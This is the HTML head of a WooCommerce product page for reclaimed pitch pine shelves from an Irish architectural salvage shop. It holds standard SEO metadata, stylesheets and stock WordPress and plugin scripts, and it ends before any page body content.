

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eurosalve.com/p/timber-beams/pitch-pine-shelves-examples/
body_size: 61808
content:
<!DOCTYPE html>
<html lang="en-US" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://eurosalve.com/xmlrpc.php" />

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>4. Pitch Pine Shelves - Examples - Kilkenny Architectural Salvage &amp; Antiques</title>
<link crossorigin data-rocket-preconnect href="https://analytics.tiktok.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://scripts.clarity.ms" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://connect.facebook.net" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://www.googletagmanager.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://www.gstatic.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://chimpstatic.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://www.clarity.ms" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://cdnjs.cloudflare.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://fonts.bunny.net" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://www.google.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://js.stripe.com" rel="preconnect"><link rel="preload" data-rocket-preload as="image" href="https://eurosalve.com/wp-content/uploads/2019/11/Timber-Shelves.jpg" fetchpriority="high">
	<meta name="description" content="Create timeless charm with Rustic Timber Beams from Eurosalve. Custom-cut reclaimed wood with unique character, perfect for any project. Order now!" />
	<link rel="canonical" href="https://eurosalve.com/p/timber-beams/pitch-pine-shelves-examples/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="4. Pitch Pine Shelves - Examples - Kilkenny Architectural Salvage &amp; Antiques" />
	<meta property="og:description" content="Create timeless charm with Rustic Timber Beams from Eurosalve. Custom-cut reclaimed wood with unique character, perfect for any project. Order now!" />
	<meta property="og:url" content="https://eurosalve.com/p/timber-beams/pitch-pine-shelves-examples/" />
	<meta property="og:site_name" content="Kilkenny Architectural Salvage &amp; Antiques" />
	<meta property="article:modified_time" content="2025-08-30T08:27:36+00:00" />
	<meta property="og:image" content="http://eurosalve.com/wp-content/uploads/2019/11/Timber-Shelves.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://eurosalve.com/p/timber-beams/pitch-pine-shelves-examples/","url":"https://eurosalve.com/p/timber-beams/pitch-pine-shelves-examples/","name":"4. Pitch Pine Shelves - Examples - Kilkenny Architectural Salvage &amp; Antiques","isPartOf":{"@id":"https://eurosalve.com/#website"},"primaryImageOfPage":{"@id":"https://eurosalve.com/p/timber-beams/pitch-pine-shelves-examples/#primaryimage"},"image":{"@id":"https://eurosalve.com/p/timber-beams/pitch-pine-shelves-examples/#primaryimage"},"thumbnailUrl":"https://eurosalve.com/wp-content/uploads/2019/11/Timber-Shelves.jpg","datePublished":"2019-11-17T16:10:33+00:00","dateModified":"2025-08-30T08:27:36+00:00","description":"Create timeless charm with Rustic Timber Beams from Eurosalve. Custom-cut reclaimed wood with unique character, perfect for any project. Order now!","breadcrumb":{"@id":"https://eurosalve.com/p/timber-beams/pitch-pine-shelves-examples/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://eurosalve.com/p/timber-beams/pitch-pine-shelves-examples/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://eurosalve.com/p/timber-beams/pitch-pine-shelves-examples/#primaryimage","url":"https://eurosalve.com/wp-content/uploads/2019/11/Timber-Shelves.jpg","contentUrl":"https://eurosalve.com/wp-content/uploads/2019/11/Timber-Shelves.jpg","width":600,"height":600,"caption":"Timber Shelves"},{"@type":"BreadcrumbList","@id":"https://eurosalve.com/p/timber-beams/pitch-pine-shelves-examples/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://eurosalve.com/"},{"@type":"ListItem","position":2,"name":"Products","item":"https://eurosalve.com/products/"},{"@type":"ListItem","position":3,"name":"4. Pitch Pine Shelves &#8211; Examples"}]},{"@type":"WebSite","@id":"https://eurosalve.com/#website","url":"https://eurosalve.com/","name":"Kilkenny Architectural Salvage & Antiques","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://eurosalve.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->



<link rel='prefetch' href='https://eurosalve.com/wp-content/themes/themes/flatsome/assets/js/flatsome.js?ver=be4456ec53c49e21f6f3' />
<link rel='prefetch' href='https://eurosalve.com/wp-content/themes/themes/flatsome/assets/js/chunk.slider.js?ver=3.18.3' />
<link rel='prefetch' href='https://eurosalve.com/wp-content/themes/themes/flatsome/assets/js/chunk.popups.js?ver=3.18.3' />
<link rel='prefetch' href='https://eurosalve.com/wp-content/themes/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.18.3' />
<link rel='prefetch' href='https://eurosalve.com/wp-content/themes/themes/flatsome/assets/js/woocommerce.js?ver=49415fe6a9266f32f1f2' />
<link rel="alternate" type="application/rss+xml" title="Kilkenny Architectural Salvage &amp; Antiques &raquo; Feed" href="https://eurosalve.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kilkenny Architectural Salvage &amp; Antiques &raquo; Comments Feed" href="https://eurosalve.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/eurosalve.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='font-awesome-css' href='https://eurosalve.com/wp-content/plugins/advanced-product-labels-for-woocommerce/berocket/assets/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='berocket_products_label_style-css' href='https://eurosalve.com/wp-content/plugins/advanced-product-labels-for-woocommerce/css/frontend.css?ver=1.2.9.1' type='text/css' media='all' />
<style id='berocket_products_label_style-inline-css' type='text/css'>

        .berocket_better_labels:before,
        .berocket_better_labels:after {
            clear: both;
            content: " ";
            display: block;
        }
        .berocket_better_labels.berocket_better_labels_image {
            position: absolute!important;
            top: 0px!important;
            bottom: 0px!important;
            left: 0px!important;
            right: 0px!important;
            pointer-events: none;
        }
        .berocket_better_labels.berocket_better_labels_image * {
            pointer-events: none;
        }
        .berocket_better_labels.berocket_better_labels_image img,
        .berocket_better_labels.berocket_better_labels_image .fa,
        .berocket_better_labels.berocket_better_labels_image .berocket_color_label,
        .berocket_better_labels.berocket_better_labels_image .berocket_image_background,
        .berocket_better_labels .berocket_better_labels_line .br_alabel,
        .berocket_better_labels .berocket_better_labels_line .br_alabel span {
            pointer-events: all;
        }
        .berocket_better_labels .berocket_color_label,
        .br_alabel .berocket_color_label {
            width: 100%;
            height: 100%;
            display: block;
        }
        .berocket_better_labels .berocket_better_labels_position_left {
            text-align:left;
            float: left;
            clear: left;
        }
        .berocket_better_labels .berocket_better_labels_position_center {
            text-align:center;
        }
        .berocket_better_labels .berocket_better_labels_position_right {
            text-align:right;
            float: right;
            clear: right;
        }
        .berocket_better_labels.berocket_better_labels_label {
            clear: both
        }
        .berocket_better_labels .berocket_better_labels_line {
            line-height: 1px;
        }
        .berocket_better_labels.berocket_better_labels_label .berocket_better_labels_line {
            clear: none;
        }
        .berocket_better_labels .berocket_better_labels_position_left .berocket_better_labels_line {
            clear: left;
        }
        .berocket_better_labels .berocket_better_labels_position_right .berocket_better_labels_line {
            clear: right;
        }
        .berocket_better_labels .berocket_better_labels_line .br_alabel {
            display: inline-block;
            position: relative;
            top: 0!important;
            left: 0!important;
            right: 0!important;
            line-height: 1px;
        }.berocket_better_labels .berocket_better_labels_position {
                display: flex;
                flex-direction: column;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_left {
                align-items: start;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_right {
                align-items: end;
            }
            .rtl .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_left {
                align-items: end;
            }
            .rtl .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_right {
                align-items: start;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_center {
                align-items: center;
            }
            .berocket_better_labels .berocket_better_labels_position .berocket_better_labels_inline {
                display: flex;
                align-items: start;
            }
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<link rel='stylesheet' id='nta-css-popup-css' href='https://eurosalve.com/wp-content/plugins/whatsapp-for-wordpress/assets/dist/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://eurosalve.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://eurosalve.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.3' type='text/css' media='all' />
<style id='pisol-dummy-handle-inline-css' type='text/css'>
form[data-product_id='4933'] .single_variation_wrap, form[data-product_id='4933'] .woocommerce-variation-add-to-cart.variations_button{
                    display:none;
                }
</style>
<link rel='stylesheet' id='pisol-enquiry-quotation-woocommerce-css' href='https://eurosalve.com/wp-content/plugins/enquiry-quotation-for-woocommerce-pro/public/css/pisol-enquiry-quotation-woocommerce-public.css?ver=1.7.1' type='text/css' media='all' />
<style id='pisol-enquiry-quotation-woocommerce-inline-css' type='text/css'>

			.add-to-enquiry-loop{
				background-color: #000000 !important;
				color: #ffffff !important;
			}
			.add-to-enquiry-single{
				background-color: #000000 !important;
				color: #ffffff !important;
			}
		
</style>
<link rel='stylesheet' id='wp-color-picker-css' href='https://eurosalve.com/wp-admin/css/color-picker.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='icsm-shipping-styles-css' href='https://eurosalve.com/wp-content/plugins/irish-county-shipping-managerV2/includes/../assets/css/icsm-frontend.css?ver=1741202667' type='text/css' media='all' />
<link rel='stylesheet' id='store-styles-css' href='https://eurosalve.com/wp-content/plugins/wc-pickup-store/assets/css/stores.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://eurosalve.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://eurosalve.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.9.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://eurosalve.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1753877222' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://eurosalve.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-woocommerce-wishlist-css' href='https://eurosalve.com/wp-content/themes/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://eurosalve.com/wp-content/themes/themes/flatsome/assets/css/flatsome.css?ver=3.18.3' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://eurosalve.com/wp-content/themes/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.18.3);
				src:
					url(https://eurosalve.com/wp-content/themes/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.18.3) format("embedded-opentype"),
					url(https://eurosalve.com/wp-content/themes/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.18.3) format("woff2"),
					url(https://eurosalve.com/wp-content/themes/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.18.3) format("truetype"),
					url(https://eurosalve.com/wp-content/themes/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.18.3) format("woff"),
					url(https://eurosalve.com/wp-content/themes/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.18.3#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://eurosalve.com/wp-content/themes/themes/flatsome/assets/css/flatsome-shop.css?ver=3.18.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://eurosalve.com/wp-content/themes/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='cwginstock_frontend_css-css' href='https://eurosalve.com/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/css/frontend.min.css?ver=5.9.0' type='text/css' media='' />
<link rel='stylesheet' id='cwginstock_bootstrap-css' href='https://eurosalve.com/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/css/bootstrap.min.css?ver=5.9.0' type='text/css' media='' />
<script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><script type="text/javascript" src="https://eurosalve.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"widget","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/eurosalve.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://eurosalve.com/wp-content/cache/min/1/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=1768904297" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://eurosalve.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.9.6" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="pisol-enquiry-quotation-woocommerce-js-extra">
/* <![CDATA[ */
var pi_ajax = {"ajax_url":"https:\/\/eurosalve.com\/wp-admin\/admin-ajax.php","loading":"https:\/\/eurosalve.com\/wp-content\/plugins\/enquiry-quotation-for-woocommerce-pro\/public\/img\/loading.svg","cart_page":"https:\/\/eurosalve.com\/enquiry-cart\/","view_enquiry_cart":"View Enquiry Cart","redirect_on_add_to_enquiry":""};
var pisol_products = [];
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://eurosalve.com/wp-content/cache/min/1/wp-content/plugins/enquiry-quotation-for-woocommerce-pro/public/js/pisol-enquiry-quotation-woocommerce-public.js?ver=1768904297" id="pisol-enquiry-quotation-woocommerce-js"></script>
<script type="text/javascript" src="https://eurosalve.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.9.9.6" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://eurosalve.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.9.6" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://eurosalve.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.9.6" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eurosalve.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.9.6" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://eurosalve.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.9.6" id="js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://eurosalve.com/wp-content/plugins/enquiry-quotation-for-woocommerce-pro/public/js/jquery.validate.min.js?ver=6.8.3" id="pisol-eqw-validation-js"></script>
<script data-minify="1" type="text/javascript" src="https://eurosalve.com/wp-content/cache/min/1/wp-content/plugins/enquiry-quotation-for-woocommerce-pro/public/js/pisol-cart.js?ver=1768904297" id="pisol-eqw-cart-js"></script>
